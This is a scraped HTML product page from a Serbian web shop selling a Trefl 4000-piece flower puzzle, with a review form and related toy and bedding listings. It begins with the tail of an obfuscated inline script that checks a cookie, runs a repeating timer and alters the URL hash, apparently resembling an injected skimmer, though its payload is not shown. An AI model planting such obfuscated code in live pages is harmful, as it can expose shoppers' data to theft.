_0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Puzzle Flovers for The Queen Elizabeth<br />4000 komada<br />Dimenzije: 136x96cm</p></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Više informacija                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Više informacija</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Brend</th>
                    <td class="col data" data-th="Brend">Trefl</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Rok isporuke</th>
                    <td class="col data" data-th="Rok&#x20;isporuke">2 - 5 radnih dana</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Deklaracija</th>
                    <td class="col data" data-th="Deklaracija">Jedinica mere: 1 komad; Zemlja porekla: Navedeno na pakovanju proizvoda; Uvoznik: Navedeno na pakovanju proizvoda</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kontakt za informacije, poručivanje i reklamacije</th>
                    <td class="col data" data-th="Kontakt&#x20;za&#x20;informacije,&#x20;poru&#x010D;ivanje&#x20;i&#x20;reklamacije">Telefon/SMS/Viber: 063-277-596; email: podrska@shoppy.rs</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Komentari                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.shoppy.rs/review/product/post/id/400/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="G6rFAAmKwNEOVELP" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Obavezna&#x20;polja">
        <legend class="legend review-legend"><span>Gledate komentare:</span><strong>Puzzle Flovers for The Queen Elizabeth</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Vaša ocena</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Cena_rating_label"><span>Cena</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_1_label" />
                                <label
                                    class="rating-1"
                                    for="Cena_1"
                                    title="1&#x20;star"
                                    id="Cena_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_2_label" />
                                <label
                                    class="rating-2"
                                    for="Cena_2"
                                    title="2&#x20;stars"
                                    id="Cena_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_3_label" />
                                <label
                                    class="rating-3"
                                    for="Cena_3"
                                    title="3&#x20;stars"
                                    id="Cena_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_4_label" />
                                <label
                                    class="rating-4"
                                    for="Cena_4"
                                    title="4&#x20;stars"
                                    id="Cena_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Cena_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Cena_rating_label Cena_5_label" />
                                <label
                                    class="rating-5"
                                    for="Cena_5"
                                    title="5&#x20;stars"
                                    id="Cena_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Kvalitet_rating_label"><span>Kvalitet</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_1_label" />
                                <label
                                    class="rating-1"
                                    for="Kvalitet_1"
                                    title="1&#x20;star"
                                    id="Kvalitet_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_2_label" />
                                <label
                                    class="rating-2"
                                    for="Kvalitet_2"
                                    title="2&#x20;stars"
                                    id="Kvalitet_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_3_label" />
                                <label
                                    class="rating-3"
                                    for="Kvalitet_3"
                                    title="3&#x20;stars"
                                    id="Kvalitet_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_4_label" />
                                <label
                                    class="rating-4"
                                    for="Kvalitet_4"
                                    title="4&#x20;stars"
                                    id="Kvalitet_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Kvalitet_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Kvalitet_rating_label Kvalitet_5_label" />
                                <label
                                    class="rating-5"
                                    for="Kvalitet_5"
                                    title="5&#x20;stars"
                                    id="Kvalitet_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Ime</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Rezime</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Komentar</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Pošalji komentar</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-autorp_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#autorp_tab"
                       id="tab-label-autorp_tab-title">
                        Drugi kupci su gledali                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-autorp_tab-title"
                     id="autorp_tab" data-role="content">
                    


            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Drugi kupci su gledali</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7039"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-669-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7039">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/669-b_garden.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/6/6/669-b_garden.jpg" loading="lazy" width="152" height="190" alt="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;669&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7039 {
    width: 152px;
}
.product-image-container-7039 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Auto&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Sporting&#x20;Mini&#x20;669&#x20;Plavi"
                                                href="https://www.shoppy.rs/auto-na-akumulator-delfino-sporting-mini-669-plavi">
                                            Auto na akumulator Delfino Sporting Mini 669 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7039" data-price-box="product-id-7039">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7039"                data-price-amount="9990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7039"                data-price-amount="11990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6202"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-u-022"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6202">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-022.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-022.jpg" loading="lazy" width="152" height="190" alt="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;-&#x20;U-022" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6202 {
    width: 152px;
}
.product-image-container-6202 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;-&#x20;U-022"
                                                href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-u-022">
                                            Posteljina za decu Set navlaka 140x200cm jastučnica 50x70cm - Devojčica - U-022</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6202" data-price-box="product-id-6202">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6202"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6202"                data-price-amount="2490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7025"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1588-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7025">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/5/1588-b-village_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/5/1588-b-village_1.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1588&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7025 {
    width: 152px;
}
.product-image-container-7025 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1588&#x20;Plavi"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1588-plavi">
                                            Quad na akumulator Delfino Off-Road 1588 Plavi</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7025" data-price-box="product-id-7025">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7025"                data-price-amount="11990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7025"                data-price-amount="14990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6209"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-jede-kolac-u-037"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6209">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-037.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-037.jpg" loading="lazy" width="152" height="190" alt="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;jede&#x20;kola&#x010D;&#x20;-&#x20;U-037" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6209 {
    width: 152px;
}
.product-image-container-6209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;jede&#x20;kola&#x010D;&#x20;-&#x20;U-037"
                                                href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-jede-kolac-u-037">
                                            Posteljina za decu Set navlaka 140x200cm jastučnica 50x70cm - Devojčica jede kolač - U-037</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6209" data-price-box="product-id-6209">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6209"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6209"                data-price-amount="2490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7029"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-crveni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7029">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/9/1900_mountain.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/9/1900_mountain.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Crveni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7029 {
    width: 152px;
}
.product-image-container-7029 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Crveni"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-crveni">
                                            Quad na akumulator Delfino Off-Road 1900 Crveni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7029" data-price-box="product-id-7029">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7029"                data-price-amount="13990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7029"                data-price-amount="16990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6649"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/mercedes-glc-coupe-licencirani-dzip-na-akumulator-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6649">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/e/mercedes-glc-coupe-w-aig.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/e/mercedes-glc-coupe-w-aig.jpg" loading="lazy" width="152" height="190" alt="Mercedes&#x20;GLC&#x20;Coupe&#x20;-&#x20;Licencirani&#x20;d&#x017E;ip&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6649 {
    width: 152px;
}
.product-image-container-6649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Mercedes&#x20;GLC&#x20;Coupe&#x20;-&#x20;Licencirani&#x20;d&#x017E;ip&#x20;na&#x20;akumulator&#x20;-&#x20;Meke&#x20;gume&#x20;&#x2B;&#x20;ko&#x017E;no&#x20;sedi&#x0161;te&#x20;-&#x20;Beli"
                                                href="https://www.shoppy.rs/mercedes-glc-coupe-licencirani-dzip-na-akumulator-beli">
                                            Mercedes GLC Coupe - Licencirani džip na akumulator - Meke gume + kožno sedište - Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6649" data-price-box="product-id-6649">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6649"                data-price-amount="22990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6649"                data-price-amount="28490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">28.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                <style>.hide-by-rule-4{display:none!important}</style>                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="G6rFAAmKwNEOVELP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Drugi kupci su gledali</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_6209"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-jede-kolac-u-037"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-6209">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-037.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/e/del-dpsnj-u-037.jpg" loading="lazy" width="152" height="190" alt="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;jede&#x20;kola&#x010D;&#x20;-&#x20;U-037" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-6209 {
    width: 152px;
}
.product-image-container-6209 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Posteljina&#x20;za&#x20;decu&#x20;Set&#x20;navlaka&#x20;140x200cm&#x20;jastu&#x010D;nica&#x20;50x70cm&#x20;-&#x20;Devoj&#x010D;ica&#x20;jede&#x20;kola&#x010D;&#x20;-&#x20;U-037"
                                                href="https://www.shoppy.rs/posteljina-za-decu-set-navlaka-140x200cm-jastucnica-50x70cm-devojcica-jede-kolac-u-037">
                                            Posteljina za decu Set navlaka 140x200cm jastučnica 50x70cm - Devojčica jede kolač - U-037</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6209" data-price-box="product-id-6209">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-6209"                data-price-amount="1990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-6209"                data-price-amount="2490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7025"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1588-plavi"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7025">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/5/1588-b-village_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/5/1588-b-village_1.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1588&#x20;Plavi" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7025 {
    width: 152px;
}
.product-image-container-7025 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
